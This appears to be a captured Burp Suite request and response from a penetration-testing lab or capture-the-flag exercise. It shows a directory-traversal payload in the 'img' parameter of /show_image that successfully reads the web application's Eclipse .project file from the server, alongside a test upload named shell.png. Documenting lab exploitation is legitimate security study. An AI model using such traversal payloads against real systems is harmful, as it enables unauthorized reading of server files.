 Go Cancel < > Target: http://10.10.11.204:8080
Request
Raw Params Headers Hex
GET /show_image?img=../../../../../../../var/www/WebApp/.project HTTP/1.1
Host: 10.10.11.204:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------268322718312018450342181471195
Content-Length: 237
Origin: http://10.10.11.204:8080
Connection: close
Referer: http://10.10.11.204:8080/upload
Upgrade-Insecure-Requests: 1
-----------------------------268322718312018450342181471195
Content-Disposition: form-data; name="file"; filename="shell.png"
Content-Type: image/png
testing testing
-----------------------------268322718312018450342181471195--
Response
Raw Headers Hex XML
HTTP/1.1 200
Accept-Ranges: bytes
Content-Type: image/jpeg
Content-Length: 683
Date: Tue, 06 Jun 2023 09:43:50 GMT
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<projectDescription>
<name>WebApp</name>
<comment></comment>
<projects>
</projects>
<buildSpec>
<buildCommand>
<name>org.eclipse.jdt.core.javabuilder</name>
<arguments>
</arguments>
</buildCommand>
<buildCommand>
<name>org.eclipse.m2e.core.maven2Builder</name>
<arguments>
</arguments>
</buildCommand>
<buildCommand>
<name>org.springframework.ide.eclipse.boot.validation.springbootbuilder</name>
<arguments>
</arguments>
</buildCommand>
</buildSpec>
<natures>
<nature>org.eclipse.jdt.core.javanature</nature>
<nature>org.eclipse.m2e.core.maven2Nature</nature>
</natures>
</projectDescription>